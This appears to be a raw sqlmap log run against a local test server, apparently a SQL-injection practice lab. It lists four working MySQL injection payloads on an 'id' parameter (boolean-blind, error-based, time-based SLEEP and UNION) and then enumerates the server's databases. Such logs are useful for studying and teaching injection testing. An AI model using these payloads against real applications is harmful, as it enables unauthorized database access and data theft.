 [16:30:04] [INFO] resuming back-end DBMS 'mysql'
[16:30:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9766=9766 AND 'jUDc'='jUDc

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7176716b71,(SELECT (ELT(7796=7796,1))),0x71626a6b71),7796) AND 'BSBE'='BSBE

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2880 FROM (SELECT(SLEEP(5)))omFj) AND 'LCiX'='LCiX

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6358' UNION ALL SELECT NULL,NULL,CONCAT(0x7176716b71,0x56734463457752494b4948484e45694d676f4e4f6643664a627868774b5351747272505372525363,0x71626a6b71)-- -
---
[16:30:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.6.9
back-end DBMS: MySQL >= 5.6
[16:30:05] [INFO] fetching database names
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys

[16:30:05] [INFO] fetched data logged to text files under 'C:\Users\XMTX\AppData\Local\sqlmap\output\192.168.10.3'

[*] ending @ 16:30:05 /2022-09-28/